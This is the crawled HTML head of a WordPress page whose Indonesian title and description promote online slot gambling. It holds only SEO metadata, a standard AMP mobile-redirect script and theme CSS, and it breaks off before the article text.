

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/
body_size: 17833
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Talang Empat - Eyeofsky</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eye-of-sky.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/eye-of-sky.com\/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Talang Empat - Eyeofsky" />
	<meta property="og:description" content="Supaya dapat nikmati permainan slots online bersama-sama serunya menarik didalamnya, banyak pemain tentunya butuh bandar slots sebagai penyuplai service judinya. Dahulunya, slots formal sekedar bisa orang permainkan di kasino darat saja, yang di mana pada ketika itu permainan slots tidak harus simpel dimainkan sebagian orang. Tidak serupa hal dengan permainan slots online yang sekarang kita &hellip; Continue reading Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Talang Empat &rarr;" />
	<meta property="og:url" content="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/" />
	<meta property="og:site_name" content="Eyeofsky" />
	<meta property="article:published_time" content="2023-01-16T13:48:32+00:00" />
	<meta property="og:image" content="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/#article","isPartOf":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/"},"author":{"name":"admin","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"headline":"Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Talang Empat","datePublished":"2023-01-16T13:48:32+00:00","mainEntityOfPage":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/"},"wordCount":2085,"commentCount":0,"image":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Taruhan Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/","url":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/","name":"Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Talang Empat - Eyeofsky","isPartOf":{"@id":"https://eye-of-sky.com/#website"},"primaryImageOfPage":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/#primaryimage"},"image":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T13:48:32+00:00","author":{"@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"breadcrumb":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/#primaryimage","url":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eye-of-sky.com/"},{"@type":"ListItem","position":2,"name":"Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Talang Empat"}]},{"@type":"WebSite","@id":"https://eye-of-sky.com/#website","url":"https://eye-of-sky.com/","name":"Eyeofsky","description":"Strategi Terbaik untuk Menang di Poker Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eye-of-sky.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://eye-of-sky.com"],"url":"https://eye-of-sky.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Eyeofsky &raquo; Feed" href="https://eye-of-sky.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 